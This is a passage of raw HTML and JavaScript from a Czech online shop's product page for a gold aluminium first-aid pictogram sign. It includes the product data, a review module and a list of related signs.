mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:177,&quot;id_product&quot;:177,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/177-piktogram-prvni-pomoc-2-zl-long.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:110,&quot;price_without_reduction&quot;:110,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9999,&quot;quantity_all_versions&quot;:9999,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;zlat\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;100mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-small_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-cart_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-home_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-medium_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-large_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-small_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-home_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-large_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;540&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-small_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-cart_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-home_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-medium_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-large_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-small_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-home_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/536-large_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;536&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-small_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-cart_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-home_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-medium_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-large_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-small_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-home_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/540-large_default\/piktogram-prvni-pomoc-2-zl-long.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;540&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:110,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>PRVNIPOMOC2ZLONG</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">zlatá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">100mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=177"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=177" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/540-medium_default/piktogram-prvni-pomoc-2-zl-long.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram PRVNÍ POMOC 2 ZL LONG</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>PRVNÍ POMOC </b>.<br /><br />Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e0c198101fa3d80f86dabdcc5d0c4fd8c1f59bc0";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="319" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/319-piktogram-umyvarna-2-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/972-home_default/piktogram-umyvarna-2-zl.jpg"
                alt="Piktogram UMÝVÁRNA 2 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/972-large_default/piktogram-umyvarna-2-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/319-piktogram-umyvarna-2-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/319-piktogram-umyvarna-2-zl.html">Piktogram UMÝVÁRNA 2 ZL</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="319" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="27" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/27-piktogram-dilna-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/85-home_default/piktogram-dilna-1-zl.jpg"
                alt="Piktogram DÍLNA 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/85-large_default/piktogram-dilna-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/27-piktogram-dilna-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/27-piktogram-dilna-1-zl.html">Piktogram DÍLNA 1 ZL</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="27" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="415" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/415-piktogram-wc-personal-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1264-home_default/piktogram-wc-personal-1-zl.jpg"
                alt="Piktogram WC PERSONÁL 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1264-large_default/piktogram-wc-personal-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/415-piktogram-wc-personal-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/415-piktogram-wc-personal-1-zl.html">Piktogram WC PERSONÁL 1 ZL</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="415" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="455" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/455-piktogram-wc-zeny-9-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1383-home_default/piktogram-wc-zeny-9-zl-long.jpg"
                alt="Piktogram WC ŽENY 9 ZL LONG"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1383-large_default/piktogram-wc-zeny-9-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/455-piktogram-wc-zeny-9-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/455-piktogram-wc-zeny-9-zl-long.html">Piktogram WC ŽENY 9 ZL LONG</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="455" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="443" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/443-piktogram-wc-zeny-invalide-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1347-home_default/piktogram-wc-zeny-invalide-1-zl.jpg"
                alt="Piktogram WC ŽENY INVALIDÉ..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1347-large_default/piktogram-wc-zeny-invalide-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/443-piktogram-wc-zeny-invalide-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/443-piktogram-wc-zeny-invalide-1-zl.html">Piktogram WC ŽENY INVALIDÉ...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

